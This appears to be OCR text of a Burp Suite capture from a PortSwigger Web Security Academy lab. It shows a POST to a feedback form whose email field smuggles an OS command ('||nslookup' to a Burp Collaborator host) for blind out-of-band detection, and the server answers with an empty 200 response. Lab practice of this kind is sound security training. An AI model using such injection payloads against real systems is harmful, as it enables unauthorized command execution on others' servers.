 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac0a1f631f43f7f3c06eaf89008200ac.web-security-academy.net
3 Cookie: session=m7mg3zNXwYTRhtgcLURBE4msNUj3cJsr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 154
10 Origin:
https://ac0a1f631f43f7f3c06eaf89008200ac.web-security-academy.net
11 Referer:
https://ac0a1f631f43f7f3c06eaf89008200ac.web-security-academy.net/feedb
ack
12 Te: trailers
13 Connection: close
14
15 csrf=t6LwiZnyUUbUSiie403ULYyrnADWtxw3&name=PROVA&email=
email=x||nslookup+ttq3p9hryve9f3hrl8shg5i4evkm8b.burpcollaborator.net||
&subject=PROVA&message=PROVA
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR